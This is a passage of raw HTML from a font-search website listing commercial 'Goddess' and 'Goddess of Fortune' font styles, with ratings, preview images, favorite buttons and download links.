										<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1117397"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess of Fortune Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess-of-Fortune-Italic.font"/>
					<meta itemprop="productID" content="1117398"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="424" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Italic.font" title="Goddess of Fortune Italic Font">Goddess of Fortune Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-of-Fortune-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1117398"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess-of-Fortune-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess of Fortune Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess.font"/>
					<meta itemprop="productID" content="1153741"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="689" />
						<meta itemprop="ratingValue" content="2.74" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess.font" title="Goddess Font">Goddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Goddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_GoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1153741"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Letter Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Goddess-Letter.font"/>
					<meta itemprop="productID" content="1486129"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Lettera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="2.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Goddess-Letter.font" title="Goddess Letter Font">Goddess Letter Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Goddess-Letter.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Lettera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess Letter FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-LetterA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-LetterA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Lettera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Lettera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Letter0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Goddess-Letter01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1486129"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Goddess-Letter.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Goddess Letter Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Title Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Goddess-Title.font"/>
					<meta itemprop="productID" content="563693"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Titlea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="326" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Goddess-Title.font" title="Goddess Title Font">Goddess Title Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Goddess-Title.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Titlea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess Title FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-TitleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-TitleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Titlea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Titlea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Title0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Title01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid563693"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Goddess-Title.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Goddess Title Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Swash Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Goddess-Swash.font"/>
					<meta itemprop="productID" content="563694"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Swasha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1069" />
						<meta itemprop="ratingValue" content="3.17" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Goddess-Swash.font" title="Goddess Swash Font">Goddess Swash Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Goddess-Swash.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Swasha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess Swash FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-SwashA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-SwashA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Swasha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Swasha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Swash0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/NMY_Goddess-Swash01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid563694"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Goddess-Swash.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Goddess Swash Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Goddess-of-Fortune-otf-400.font"/>
					<meta itemprop="productID" content="1061421"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1958" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-otf-400.font" title="Goddess of Fortune otf (400) Font">Goddess of Fortune otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1061421"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Goddess of Fortune otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Italic otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Goddess-of-Fortune-Italic-otf-400.font"/>
					<meta itemprop="productID" content="1061422"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2302" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Italic-otf-400.font" title="Goddess of Fortune Italic otf (400) Font">Goddess of Fortune Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Italic-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune Italic otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Italic-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1061422"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Goddess of Fortune Italic otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess of Fortune Bold otf (700) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-otf-700.font"/>
					<meta itemprop="productID" content="1061423"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-700a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2023" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-otf-700.font" title="Goddess of Fortune Bold otf (700) Font">Goddess of Fortune Bold otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Goddess-of-Fortune-Bold-otf-700.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-700a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Goddess of Fortune Bold otf (700) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-700A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-700A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/CR_Goddess-of-Fortune-Bold-otf-700a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
